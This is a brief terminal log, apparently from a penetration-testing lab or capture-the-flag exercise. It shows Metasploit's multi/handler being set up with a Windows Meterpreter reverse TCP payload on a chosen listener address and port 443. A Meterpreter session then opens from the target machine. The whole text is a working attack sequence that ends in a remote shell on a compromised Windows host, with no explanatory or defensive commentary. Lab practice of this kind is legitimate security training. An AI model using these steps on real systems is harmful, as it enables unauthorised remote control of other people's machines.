 root@Kali:/opt/unicorn# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443
[*] Sending stage (180291 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.16.117:443 -> 10.10.10.9:49178) at 2020-07-15 16:24:07 -0300
meterpreter >